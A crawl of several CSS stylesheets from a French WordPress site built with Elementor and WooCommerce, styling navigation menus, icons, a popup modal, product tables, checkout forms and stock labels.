					.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44d43909{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-44d43909 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:152px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-137d4220 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-4fcbb36f{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-19a0029b > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-3955de96 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-718ce7aa > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-db4d990:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-db4d990{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;z-index:22;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-60b4789{margin-top:2em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-ca0f077{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider-separator{width:100%;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-38428 .elementor-element.elementor-element-3fe70c1{text-align:center;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:44px;font-weight:400;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-bde3eda{--e-image-carousel-slides-to-show:3;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFFAD;opacity:1;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet{background:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-83cb950{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{padding:40px 0px 40px 0px;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:60%;}.elementor-38428 .elementor-element.elementor-element-36c04ad3{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:42px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:115px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:110px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:16px;}}@media(max-width:767px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{line-height:1.3em;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 20px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:35%;}.elementor-38428 .elementor-element.elementor-element-3b131a79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6afae92f > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:12%;}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:35%;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-c04ff54 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:32%;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-container{max-width:400px;}}@media(min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:30%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:22%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:26%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:21.317%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:34%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:12%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:29%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:25%;}}/* Start custom CSS for nav-menu, class: .elementor-element-41151ec9 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-44b3b19f */.custom676 .elementor-menu-toggle {
    padding-left: 10px ;
}

body[data-elementor-device-mode=mobile] .custom676 .elementor-menu-toggle {
    padding-left: 0;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4f2c4f17 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1768735631
body_size: 352
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-95958 .elementor-element.elementor-element-5677d4a{text-align:center;}.elementor-95958 .elementor-element.elementor-element-5677d4a .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:28px;font-weight:600;color:#C92238;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#elementor-popup-modal-95958 .dialog-widget-content{animation-duration:1.5s;background-color:#FDFBF2;border-radius:16px 16px 16px 16px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-95958{background-color:#000000CC;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-95958 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-95958 .dialog-close-button{display:flex;}#elementor-popup-modal-95958 .dialog-close-button i{color:#C92238;}#elementor-popup-modal-95958 .dialog-close-button svg{fill:#C92238;}

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506
body_size: 881
content:
.entry .entry-content a.button:hover {
  text-align: center;
}


.acoplw-blockText {
  font-family: roboto condensed;
}

ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.entry .entry-content p {
  font-family: roboto condensed;
  font-size: 15px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number {
  background-color: #d1d1d1;
}



.entry .entry-content a.button:hover {
  text-align: center;
}



.woocommerce-table__product-name.product-name {
  font-family: roboto condensed;
  font-size: 18px;
  color: #000000;
  background-color: #ffffff;
}



woocommerce-table__product-total.product-total {
  text-align: left;
}



.woocommerce-Price-amount.amount {

  font-family: roboto condensed;
}

table td {
  font-size: 19px;
  text-align: left;
}

bdi {
  text-align: left;
}

address {
  font-family: roboto condensed;
  font-style: italic;
}






.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date {
  background-color: #d1d1d1;
}



.woof_container label {
  font-family: Roboto condensed;
  color: #000000;
  text-transform: uppercase;
  font-size: 13px;
}


.woof_checkbox_count {
  color: #20829f;
  font-weight: 400;
}


.woof_submit_search_form_container {
  font-size: 16px;
  background-size: auto;
  line-height: 0px;
}


.stock.in-stock.only_s_left_in_stock_color.woo-custom-stock-status {
  font-family: roboto condensed;
  font-size: 14px;
  font-weight: 600;
  color: #ff0000;
}

.stock.in-stock.in_stock_color.woo-custom-stock-status {
  font-size: 15px;
  font-weight: 600;
  font-family: roboto condensed;
}


#coupon_code.input-text {
  font-family: roboto condensed;
}

.checkout-button.button.alt.wc-forward {
  text-transform: uppercase;
  font-family: roboto condensed;
  font-size: 13px;
  background-color: #20829F;
}

table th {
  text-align: left;
  background-color: #d1d1d1;
  color: #000000;
  font-family: Roboto condensed;
  font-size: 17px;
}

.woocommerce form .form-row .input-text {
  font-size: 16px;
  font-family: roboto condensed;
  color: #0185a4;
  font-weight: 700;
}

.woocommerce form .form-row label {
  font-family: roboto condensed;
  font-weight: 400;
  color: #757373;
}

h3 {
  font-size: 16px;
  text-transform: uppercase;
}

address {
  font-family: roboto condensed;
  font-size: 15px;
}
ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}


.woocommerce table.shop_attributes td {
		padding-left: 15px;
}


.woocommerce table.shop_attributes td a{
		color : #4ca490;
		font-style:normal;
		font-weight:normal;
		font-size:16px;
}

.woocommerce table.shop_attributes th {
		font-weight:normal;
		font-size: 16px;
}



.woocommerce-variation-price {
		margin-bottom: 20px;
}



table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
		background-color: white;
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
		background-color:white;
}

.elementor-23549 .elementor-element.elementor-element-253abfb.elementor-wc-products ul.products li.product .button {
		margin-bottom:20px;
}

.hovered a:hover {
		color:red !important;
}


.elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before, .elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after {
background-color: #F92676;
}